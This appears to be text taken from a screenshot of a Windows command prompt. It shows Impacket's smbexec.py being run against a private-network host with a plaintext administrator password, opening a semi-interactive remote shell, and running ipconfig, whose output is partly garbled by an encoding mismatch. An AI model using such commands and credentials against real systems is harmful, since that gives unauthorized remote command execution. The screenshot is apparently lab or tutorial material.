 命令提示符 - python  smbexec
Microsoft Windows [版本 10.0.19045.2251]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ktop\临时文件夹\impacket-impacket_0_10_0\impacket-impacket_0_10_0\examples>python
smbexec.py ./administrator:admin@123@192.168.20.30
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::7d0c:547e:66b1:ed88%11
IPv4 . . . . . . . . . . . . : 192.168.20.30
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
���������� isatap.{4EA11DA5-FDCA-417F-9B9C-56C146A7028F}: